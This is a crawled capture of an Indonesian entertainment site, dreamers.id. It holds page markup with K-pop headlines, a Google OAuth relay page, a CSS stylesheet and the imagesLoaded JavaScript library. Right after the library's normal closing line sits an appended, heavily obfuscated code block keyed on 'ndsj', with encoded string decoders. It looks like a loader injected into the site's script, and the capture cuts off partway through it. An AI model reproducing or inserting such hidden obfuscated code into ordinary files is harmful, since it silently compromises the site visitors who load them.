                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/762/the-secret-of-angel" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/THE SECRET OF ANGEL/img_profile/33truebeauty_info.id.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/762/the-secret-of-angel" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">THE SECRET OF ANGEL</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/761/gallery-kdramaindo" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/GALLERY KDRAMAINDO/img_profile/72gallery_kdramaindo.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/761/gallery-kdramaindo" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">GALLERY KDRAMAINDO</div></a>                       
            </div>
                        <div id="clear"></div>                            
        </div>
    </div>
</div>
            </div>
            <div id="clear"></div>
            <div id="berita_populer">
    <div><h3 id="heading_populer"><span id="span1">BERITA</span> <span id="span2">POPULER</span></h3></div>
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120256/blackpink-siap-comeback-dengan-mini-album-‘deadline’-pada-27-februari" title="BLACKPINK Siap Comeback dengan Mini Album ‘DEADLINE’ pada 27 Februari"><img alt="BLACKPINK Siap Comeback dengan Mini Album ‘DEADLINE’ pada 27 Februari" src="http://www.dreamers.id/img_artikel/7120260115073721.jpg" width="248" alt="BLACKPINK Siap Comeback dengan Mini Album ‘DEADLINE’ pada 27 Februari"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120256/blackpink-siap-comeback-dengan-mini-album-‘deadline’-pada-27-februari'">BLACKPINK Siap Comeback dengan Mini Album ‘DEADLINE’ pada 27 Februari</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120257/oh-dong-min-dan-noh-susanna-umumkan-pernikahan-pada-mei-mendatang" title="Oh Dong Min dan Noh Susanna Umumkan Pernikahan pada Mei Mendatang"><img alt="Oh Dong Min dan Noh Susanna Umumkan Pernikahan pada Mei Mendatang" src="http://www.dreamers.id/img_artikel/3820260115081101.jpg" width="248" alt="Oh Dong Min dan Noh Susanna Umumkan Pernikahan pada Mei Mendatang"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120257/oh-dong-min-dan-noh-susanna-umumkan-pernikahan-pada-mei-mendatang'">Oh Dong Min dan Noh Susanna Umumkan Pernikahan pada Mei Mendatang</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120258/indomy-bersiap-bts-pilih-jakarta-sebagai-penutup-tur-dunia-2026" title="INDOMY Bersiap! BTS Pilih Jakarta Sebagai Penutup Tur Dunia 2026"><img alt="INDOMY Bersiap! BTS Pilih Jakarta Sebagai Penutup Tur Dunia 2026" src="http://www.dreamers.id/img_artikel/5020260115084651.jpg" width="248" alt="INDOMY Bersiap! BTS Pilih Jakarta Sebagai Penutup Tur Dunia 2026"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120258/indomy-bersiap-bts-pilih-jakarta-sebagai-penutup-tur-dunia-2026'">INDOMY Bersiap! BTS Pilih Jakarta Sebagai Penutup Tur Dunia 2026</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120260/attrakt-menangkan-gugatan-terhadap-the-givers-terkait-kasus-fifty-fifty" title="ATTRAKT Menangkan Gugatan Terhadap The Givers Terkait Kasus FIFTY FIFTY"><img alt="ATTRAKT Menangkan Gugatan Terhadap The Givers Terkait Kasus FIFTY FIFTY" src="http://www.dreamers.id/img_artikel/8320260115122947.jpg" width="248" alt="ATTRAKT Menangkan Gugatan Terhadap The Givers Terkait Kasus FIFTY FIFTY"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120260/attrakt-menangkan-gugatan-terhadap-the-givers-terkait-kasus-fifty-fifty'">ATTRAKT Menangkan Gugatan Terhadap The Givers Terkait Kasus FIFTY FIFTY</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    </div>
<div id="clear"></div>            <div style="cursor:pointer; padding-top:5px" class="naik">^</div>
        </div>
        <div id="clear"></div>       
        <div style="overflow:hidden; position:relative; z-index:10; margin-top:50px" class="footer">
			<div style="width:125px; margin-left:auto; margin-right:auto; margin-top:15px; margin-bottom:15px; display:none">
    <a href="https://twitter.com/DreamersRadioID" target="_blank"><div style="float:left" id="btntwitter"></div></a>
    <a href="https://www.facebook.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnfb"></div></a>
    <a href="http://instagram.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnig"></div></a>
    <div id="clear"></div>
</div>

<div style="width:250px; height:30px; margin:0px auto; display:none">

    <script>(function(){var cx='013869620100060429039:zafhejynxaq';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src=(document.location.protocol=='https:'?'https:':'http:')+'//cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s);})();</script>

	<gcse:search enableAutoComplete="true"></gcse:search>
</div>

<div id="clear"></div>
<div style="margin-top:10px; margin-bottom:10px; margin-left:auto; margin-right:auto; font-size:11px; color:#b1b1b1" align="center">
    <ul style="list-style:none; display:inline; width:400px; margin-left:-10px">
        <li style="display:inline"><a href="https://www.dreamers.id/about-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">About Us</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/career" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Career</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/redaksi" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Redaksi</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/pedoman" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Pedoman</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/contact-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Contact Us</a></li>
    </ul>

</div>
<div style="background:#b4b5b9; width:100%">
    <div style="width:500px; margin-left:auto; margin-right:auto; color:#fff; font-size:10px; padding-top:10px; padding-bottom:10px; text-align:center">COPYRIGHT 2026 DREAMERS.ID PUBLISHED BY DREAMERS NETWORK</div></div>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script>var OneSignal=window.OneSignal||[];OneSignal.push(["init",{appId:"0503f78c-7dd2-49b6-bf78-ac685ff19e4a",autoRegister:true,subdomainName:'https://dreamers.onesignal.com',notifyButton:{enable:false}}]);</script>        </div>
    </div>
</div>
<div style="position:fixed; z-index:999999; bottom: 0%; left: 50%; margin-top: -100px; margin-left: -535px;" id="bottom-banner" align="center">
	<div style="position:absolute;  right:0; cursor:pointer; width:1070px; color:#ec008c; font-size:11px" id="bottom-close" align="right">close(x)</div>
	<div style="margin:auto; ">
	    </div>
</div>
</body>
</html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-24140477-9');</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-Q1CF5QNX5V');</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhiburan.dreamers.id&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 166
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="dqXQSkeFGJMZA9q-ipzCwA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="dqXQSkeFGJMZA9q-ipzCwA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/kanal2020.css
body_size: 2360
content:
@font-face {
font-family: MyriadPro;
src: url("https://www.dreamers.id/font/MyriadPro-Regular.otf");
}
@font-face {
font-family: MyriadPro-BoldIt;
src: url("https://www.dreamers.id/font/MyriadPro-BlackIt.otf");
}
@font-face {
font-family: MyriadPro-Black;
src: url("https://www.dreamers.id/font/MyriadPro-Black.otf");
}
@font-face {
font-family: MyriadPro-Cond;
src: url("https://www.dreamers.id/font/MyriadPro-Cond.otf");
}
@font-face {
font-family: MyriadPro-BoldCond;
src: url("https://www.dreamers.id/font/MyriadPro-BoldCond.otf");
}
body {
margin: 0px 0px 0px 0px;
color:#5e5e5e;
font-family:'Myriad Pro';
background-color:#fff;
}
#berita-terkini{
position:absolute; z-index:1; color:#fff; margin:10px; padding:4px 8px; border:solid 1px #fff; font-size:18px
}
#bg-item-terkini{
width:728px; height:85px; background:#000; opacity:.6; position:absolute; z-index:1; margin-top:-85px
}
#img-terkini{
width:728px; height:400px; overflow:hidden
}
#judul-terkini{
font-size:23px; position:absolute; z-index:2; margin-top:-72px; margin-left:30px; margin-right:30px
}
#judul_populer{
color:#5e5e5e; text-decoration:none;
}
#link_hiburan_1:hover{
background:#dc007b; color:#fff
}
#link_hiburan_2:hover{
background:#fec81e; color:#fff
}
#link_hiburan_3:hover{
background:#008096; color:#fff
}
#backgroundPopup {
z-index:101;
position: fixed;
display:none;
height:100%;
width:100%;
background:#ccc;
top:0px;
left:0px;
}
#toPopup, #toPopup2 {
width: 430px; height:370px;
border:solid 1px #c7c8ca;
display:none ;
left: 35%;
position: fixed;
z-index:102;
top: 25%;
}
div.loader {
background: url(../images/festival-2014/loading.gif) no-repeat scroll 0 0 transparent;
height: 32px;
width: 32px;
display: none;
z-index: 9999;
top: 40%;
left: 50%;
position: absolute;
margin-left: -10px;
}
div.close {
background: url(../images/festival-2014/closebox.png) no-repeat scroll 0 0 transparent;
cursor: pointer;
height: 30px;
position: absolute;
z-index:102;
right: -20px;
top: -20px;
width: 30px;
}
span.ecs_tooltip {
background: none repeat scroll 0 0 #000000;
border-radius: 2px 2px 2px 2px;
color: #FFFFFF;
display: none;
font-size: 11px;
height: 16px;
opacity: 0.7;
padding: 4px 3px 2px 5px;
position: absolute;
right: -62px;
text-align: center;
top: -51px;
width: 93px;
}
span.arrow {
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 7px solid #000000;
display: block;
height: 1px;
left: 40px;
position: relative;
top: 3px;
width: 1px;
}
#menu-gatsby{
float:left;
width:90px;
height:34px;
background-image: url("http://www.dreamers.id/images/menu/logo-gatsby.png");
}
#menu-explorenissin{
float:left;
width:75px;
height:34px;
background-image: url("http://www.dreamers.id/images/menu/explore-bali1.png");
}
#menu-explorenissin:hover{
float:left;
width:75px;
height:34px;
background-image: url("http://www.dreamers.id/images/menu/explore-bali1b.png");
}
#menu-sisterhood{
float:left;
width:92px;
height:34px;
background-image: url("http://www.dreamersradio.com/images/menu/sisterhood_btn_34.jpg");
}
#menu-sisterhood:hover {
float:left;
width:92px;
height:34px;
background-image: url("http://www.dreamersradio.com/images/menu/sisterhood_btn_34_hover.jpg");
}
#menu-bigcola{
width:111px;
height:34px;
background-image: url(../images/menu/34_bc_agt.jpg);
}
#menu-bigcola:hover{
width:111px;
height:34px;
background-image: url(../images/menu/34_bc_agt_hover.jpg);
}
#menu-jerawat{
width:89px;
height:34px;
background-image: url(../images/menu/34_curhatjerawat.jpg);
}
#menu-jerawat:hover{
width:89px;
height:34px;
background-image: url(../images/menu/34_curhatjerawat_hover.jpg);
}

.judul-caption {width: 100%; padding: 2%; padding-left:10px; padding-right:10px; position: absolute; left: 0; bottom: -15px; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 15px; line-height: 18px; transition:all 0.3s ease-out;}
.judul-caption:hover{
background: rgba(0,0,0,.6); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.6); text-decoration:underline;
}
#more1{
background:#a7abae;
color:#fff;transition:all 0.3s ease-out;
}
#more1:hover{
background:#d30080;
color:#fff;transition:all 0.3s ease-out;
}
#more2{
background:#d31380;
color:#fff; font-style:italic;
transition:all 0.3s ease-out;
}
#more2:hover{
background:#b70477;
color:#fff;
transition:all 0.3s ease-out;
}
#more3{
background:#d8df20;
color:#fff;transition:all 0.3s ease-out;
}
#more3:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more4{
background:#d7e021;
color:#58585a;transition:all 0.3s ease-out;
}
#more4:hover{
background:#b2c535; 
color:#58585a;transition:all 0.3s ease-out;
}
#more5{
background:#3a3a3c; font-style:italic;
color:#fff;transition:all 0.3s ease-out;
}
#more5:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more6{
background:#4d3e99; font-style:italic;
color:#fff;transition:all 0.3s ease-out;
}
#more6:hover{
background:#342387;
color:#fff;transition:all 0.3s ease-out;
}
#more7{
background:#25aae2;
color:#fff;transition:all 0.3s ease-out;
}
#more7:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more8{
background:#9933ff;
color:#fff;transition:all 0.3s ease-out;
}
#more8:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more9{
background:#fef200;
color:#fff;transition:all 0.3s ease-out;
}
#more9:hover{
background:#e1d827;
color:#fff;transition:all 0.3s ease-out;
}
#more10{
background:#E7AD4A;
color:#fff;transition:all 0.3s ease-out;
}
#more10:hover{
background:#ecb504;
color:#fff;transition:all 0.3s ease-out;
}
#more10{
background:#ffde15;
color:#fff;transition:all 0.3s ease-out;
}
#more10:hover{
background:#f3d101;
color:#fff;transition:all 0.3s ease-out;
}
#more11{
background:#33c6f4;
color:#fff;transition:all 0.3s ease-out;
}
#more11:hover{
background:#1cb2d5;
color:#fff;transition:all 0.3s ease-out;
}

.fixed {
position: fixed;
top: 32px;
z-index:99;
}
.fixed2 {
position: fixed;
top: 85px;
z-index:99;
height:100%;
}
.menu{
  background:#df218d; width:1040px; height:34px; border-radius:5px;
}
.menu ul {
  text-align: left;
  display: inline;
  margin-left: -15px;
  padding: 10px 15px;
  list-style: none;
}
.menu ul li {
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul li:hover {
  background: #666;
  color: #fff;
}
.menu ul li a{
  color:#fff;
  text-decoration:none;
}

.menu ul .celebrity{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .celebrity:hover {
  background: #c1057e;
  color: #fff;
}
.menu ul .movie{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .movie:hover {
  background: #feca1f;
  color: #fff;
}
.menu ul .music{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .music:hover {
  background: #3ac7f4;
  color: #fff;
}
.menu ul .lifestyle{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .lifestyle:hover {
  background: #fec81e;
  color: #fff;
}
.menu ul .news{
	font-size:13px;
	display: inline-block;
	margin-right: -3px;
	position: relative;
	height:34px;
	padding: 9px 15px 8px 15px;
	color:#fff;
	cursor: pointer;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.menu ul .news:hover {
	background: #0192c9;
	color: #fff;
}
.menu ul .sport{
	font-size:13px;
	display: inline-block;
	margin-right: -3px;
	position: relative;
	height:34px;

	padding: 9px 15px 8px 15px;
	color:#fff;
	cursor: pointer;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.menu ul .sport:hover {
	background: #4A9600;
	color: #fff;
}

.menu ul li ul {
  padding: 0; 
  position: absolute;
  z-index:99;
  left: 0;
  top:34px;
  width: 680px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  display: none;
  opacity: 0;
  visibility: hidden;
  -webkit-transiton: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -ms-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  -transition: opacity 0.2s;
}
.menu ul li ul li { 
  background:#c1057e; color:#fff;border-right:solid 1px #9f0071;
  display: inline-block; 
  color: #fff;
}
.menu ul li ul li a{ 
  color: #fff;
  font-size:13px;
  text-decoration:none;
}
.menu ul li ul li:hover { background: #666; }
.menu ul li:hover ul {
  display: inline-block;
  opacity: 1;
  visibility: visible;
  left: 15px;
}
.menu ul li ul .celebrity{ 
background:#d50081; border-right:solid 1px #c1057e;
}
.menu ul li ul .celebrity:hover{ 
background:#c1057e; border-right:solid 1px #c1057e;
}
.menu ul li ul .movie{ 
background:#feca1f; border-right:solid 1px #e1ad26;
}
.menu ul li ul .movie:hover{ 
background:#e3b51d; border-right:solid 1px #e1ad26;
}
.menu ul li ul .music{ 
background:#3ac7f4; border-right:solid 1px #2dbcdc;
}
.menu ul li ul .music:hover{ 
background:#1cb2d5; border-right:solid 1px #2dbcdc;
}
.menu ul li ul .lifestyle{ 
background:#ffd71c; border-right:solid 1px #b2c432;
}
.menu ul li ul .lifestyle:hover{ 
background:#e4bb21; border-right:solid 1px #b2c432;
}

.naik {
    display: none;
    position: fixed;
	z-index:1001;
    width: 40px;
    height: 40px;
	padding-right:1px;
    background-color: #444;
    font-size: 28px;
    line-height: 35px;
    text-align: center;
    color: #FFF;
    top: auto;
    left: auto;
    right: 30px;
    bottom: 30px;
    cursor: pointer;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    transition: background-color .2s linear;
    -moz-transition: background-color .2s linear;
    -webkit-transition: background-color .2s linear;
    -ms-transition: background-color .2s linear;
    -o-transition: background-color .2s linear;
}

.naik:hover { background-color: #c1057e; }
#btnfb{
background:url(../images/landing/facebook_like.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnfb:hover{
background:url(../images/landing/fb_like_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btntwitter{
background:url(../images/landing/twitter_follow.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btntwitter:hover{
background:url(../images/landing/twitter_follow_hover.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btnig{
background:url(../images/landing/instagram_follow.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnig:hover{
background:url(../images/landing/ig_follow_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
.discount span {
    display: inline-block;
    background-color: #E52E04;
    line-height: 20px;
    padding: 0px 10px;
    height: 20px;
    text-align: center;
    color: #FFF;
    font-size: 12px;
    font-weight: 700;
}
.g-price {
    display: block;
    font-size: 18px;
    font-weight: 700;
}
.g-del-price {
    color: #999;
}
del {
    text-decoration: line-through;
}

#btn-search3{
background:transparent;
background:url(../images/dreamland/icon-search.png);
width:21px;
height:21px;
border:none;
outline:none;
cursor:pointer;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/imagesloaded.js
body_size: 12543
content:
/*!
 * imagesLoaded v3.0.2
 * JavaScript is all like "You images are done yet or what?"
 */

( function( window ) {

'use strict';

var $ = window.jQuery;
var console = window.console;
var hasConsole = typeof console !== 'undefined';

// -------------------------- helpers -------------------------- //

// extend objects
function extend( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
}

var objToString = Object.prototype.toString;
function isArray( obj ) {
  return objToString.call( obj ) === '[object Array]';
}

// turn element or nodeList into an array
function makeArray( obj ) {
  var ary = [];
  if ( isArray( obj ) ) {
    // use object if already an array
    ary = obj;
  } else if ( typeof obj.length === 'number' ) {
    // convert nodeList to array
    for ( var i=0, len = obj.length; i < len; i++ ) {
      ary.push( obj[i] );
    }
  } else {
    // array of single index
    ary.push( obj );
  }
  return ary;
}

// --------------------------  -------------------------- //

function defineImagesLoaded( EventEmitter, eventie ) {

  /**
   * @param {Array, Element, NodeList, String} elem
   * @param {Object or Function} options - if function, use as callback
   * @param {Function} onAlways - callback function
   */
  function ImagesLoaded( elem, options, onAlways ) {
    // coerce ImagesLoaded() without new, to be new ImagesLoaded()
    if ( !( this instanceof ImagesLoaded ) ) {
      return new ImagesLoaded( elem, options );
    }
    // use elem as selector string
    if ( typeof elem === 'string' ) {
      elem = document.querySelectorAll( elem );
    }

    this.elements = makeArray( elem );
    this.options = extend( {}, this.options );

    if ( typeof options === 'function' ) {
      onAlways = options;
    } else {
      extend( this.options, options );
    }

    if ( onAlways ) {
      this.on( 'always', onAlways );
    }

    this.getImages();

    if ( $ ) {
      // add jQuery Deferred object
      this.jqDeferred = new $.Deferred();
    }

    // HACK check async to allow time to bind listeners
    var _this = this;
    setTimeout( function() {
      _this.check();
    });
  }

  ImagesLoaded.prototype = new EventEmitter();

  ImagesLoaded.prototype.options = {};

  ImagesLoaded.prototype.getImages = function() {
    this.images = [];

    // filter & find items if we have an item selector
    for ( var i=0, len = this.elements.length; i < len; i++ ) {
      var elem = this.elements[i];
      // filter siblings
      if ( elem.nodeName === 'IMG' ) {
        this.addImage( elem );
      }
      // find children
      var childElems = elem.querySelectorAll('img');
      // concat childElems to filterFound array
      for ( var j=0, jLen = childElems.length; j < jLen; j++ ) {
        var img = childElems[j];
        this.addImage( img );
      }
    }
  };

  /**
   * @param {Image} img
   */
  ImagesLoaded.prototype.addImage = function( img ) {
    var loadingImage = new LoadingImage( img );
    this.images.push( loadingImage );
  };

  ImagesLoaded.prototype.check = function() {
    var _this = this;
    var checkedCount = 0;
    var length = this.images.length;
    this.hasAnyBroken = false;
    // complete if no images
    if ( !length ) {
      this.complete();
      return;
    }

    function onConfirm( image, message ) {
      if ( _this.options.debug && hasConsole ) {
        console.log( 'confirm', image, message );
      }

      _this.progress( image );
      checkedCount++;
      if ( checkedCount === length ) {
        _this.complete();
      }
      return true; // bind once
    }

    for ( var i=0; i < length; i++ ) {
      var loadingImage = this.images[i];
      loadingImage.on( 'confirm', onConfirm );
      loadingImage.check();
    }
  };

  ImagesLoaded.prototype.progress = function( image ) {
    this.hasAnyBroken = this.hasAnyBroken || !image.isLoaded;
    this.emit( 'progress', this, image );
    if ( this.jqDeferred ) {
      this.jqDeferred.notify( this, image );
    }
  };

  ImagesLoaded.prototype.complete = function() {
    var eventName = this.hasAnyBroken ? 'fail' : 'done';
    this.isComplete = true;
    this.emit( eventName, this );
    this.emit( 'always', this );
    if ( this.jqDeferred ) {
      var jqMethod = this.hasAnyBroken ? 'reject' : 'resolve';
      this.jqDeferred[ jqMethod ]( this );
    }
  };

  // -------------------------- jquery -------------------------- //

  if ( $ ) {
    $.fn.imagesLoaded = function( options, callback ) {
      var instance = new ImagesLoaded( this, options, callback );
      return instance.jqDeferred.promise( $(this) );
    };
  }


  // --------------------------  -------------------------- //

  var cache = {};

  function LoadingImage( img ) {
    this.img = img;
  }

  LoadingImage.prototype = new EventEmitter();

  LoadingImage.prototype.check = function() {
    // first check cached any previous images that have same src
    var cached = cache[ this.img.src ];
    if ( cached ) {
      this.useCached( cached );
      return;
    }
    // add this to cache
    cache[ this.img.src ] = this;

    // If complete is true and browser supports natural sizes,
    // try to check for image status manually.
    if ( this.img.complete && this.img.naturalWidth !== undefined ) {
      // report based on naturalWidth
      this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );
      return;
    }

    // If none of the checks above matched, simulate loading on detached element.
    var proxyImage = this.proxyImage = new Image();
    eventie.bind( proxyImage, 'load', this );
    eventie.bind( proxyImage, 'error', this );
    proxyImage.src = this.img.src;
  };

  LoadingImage.prototype.useCached = function( cached ) {
    if ( cached.isConfirmed ) {
      this.confirm( cached.isLoaded, 'cached was confirmed' );
    } else {
      var _this = this;
      cached.on( 'confirm', function( image ) {
        _this.confirm( image.isLoaded, 'cache emitted confirmed' );
        return true; // bind once
      });
    }
  };

  LoadingImage.prototype.confirm = function( isLoaded, message ) {
    this.isConfirmed = true;
    this.isLoaded = isLoaded;
    this.emit( 'confirm', this, message );
  };

  // trigger specified handler for event type
  LoadingImage.prototype.handleEvent = function( event ) {
    var method = 'on' + event.type;
    if ( this[ method ] ) {
      this[ method ]( event );
    }
  };

  LoadingImage.prototype.onload = function() {
    this.confirm( true, 'onload' );
    this.unbindProxyEvents();
  };

  LoadingImage.prototype.onerror = function() {
    this.confirm( false, 'onerror' );
    this.unbindProxyEvents();
  };

  LoadingImage.prototype.unbindProxyEvents = function() {
    eventie.unbind( this.proxyImage, 'load', this );
    eventie.unbind( this.proxyImage, 'error', this );
  };

  // -----  ----- //

  return ImagesLoaded;
}

// -------------------------- transport -------------------------- //

if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( [
      'eventEmitter',
      'eventie'
    ],
    defineImagesLoaded );
} else {
  // browser global
  window.imagesLoaded = defineImagesLoaded(
    window.EventEmitter,
    window.eventie
  );
}

})( window );;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var 